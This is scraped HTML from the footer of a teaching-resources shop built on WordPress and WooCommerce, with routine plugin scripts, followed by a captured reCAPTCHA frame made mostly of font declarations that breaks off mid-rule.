				<ul id="rmp-menu-1139" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-47" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/dance/"  class="rmp-menu-item-link"  role="menuitem"  >Dance</a></li><li id="rmp-menu-item-46" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/drama/"  class="rmp-menu-item-link"  role="menuitem"  >Drama</a></li><li id="rmp-menu-item-12" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/geography/"  class="rmp-menu-item-link"  role="menuitem"  >Geography</a></li><li id="rmp-menu-item-48" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/history/"  class="rmp-menu-item-link"  role="menuitem"  >History</a></li><li id="rmp-menu-item-45" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/music/"  class="rmp-menu-item-link"  role="menuitem"  >Music</a></li><li id="rmp-menu-item-31" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/pshe/"  class="rmp-menu-item-link"  role="menuitem"  >PSHE</a></li><li id="rmp-menu-item-22" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/science/"  class="rmp-menu-item-link"  role="menuitem"  >Science</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/songs/"  class="rmp-menu-item-link"  role="menuitem"  >Songs</a></li><li id="rmp-menu-item-43" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/speaking-listening/"  class="rmp-menu-item-link"  role="menuitem"  >Speaking &#038; Listening</a></li><li id="rmp-menu-item-567" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/EYFS/"  class="rmp-menu-item-link"  role="menuitem"  >EYFS</a></li><li id="rmp-menu-item-50" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/ks1/"  class="rmp-menu-item-link"  role="menuitem"  >KS1</a></li><li id="rmp-menu-item-42" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/more/"  class="rmp-menu-item-link"  role="menuitem"  >More</a></li></ul>			</div>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202603" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a8b23de97e9658b5993f" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.topbananateachers.com\/web\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( ppec_sandbox_fields + ',' + ppec_live_fields ).closest( 'tr' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( ppec_live_fields ).closest( 'tr' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( ppec_sandbox_fields ).closest( 'tr' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_mark_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( ppec_live_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( ppec_sandbox_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
	});

 });
</script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

<script>
//This is a pen based off of Codewoofy's eyes follow mouse. It is just cleaned up, face removed, and then made to be a little more cartoony. http://codepen.io/Codewoofy/pen/VeBJEP

$(".move-area").mousemove(function(event) {
  var eye = $(".eye");
  var x = (eye.offset().left) + (eye.width() / 2);
  var y = (eye.offset().top) + (eye.height() / 2);
  var rad = Math.atan2(event.pageX - x, event.pageY - y);
  var rot = (rad * (180 / Math.PI) * -1) + 180;
  eye.css({
    '-webkit-transform': 'rotate(' + rot + 'deg)',
    '-moz-transform': 'rotate(' + rot + 'deg)',
    '-ms-transform': 'rotate(' + rot + 'deg)',
    'transform': 'rotate(' + rot + 'deg)'
  });
});
</script>



<script>
setInterval(function() 
    {
      $(".bounceme").effect( "bounce", 
          {times:2, distance:5, direction:'down'}, 500 );
     },2000)
 </script>



	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j&co=aHR0cHM6Ly93d3cudG9wYmFuYW5hdGVhY2hlcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=byl7koplv2q7
body_size: 48830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
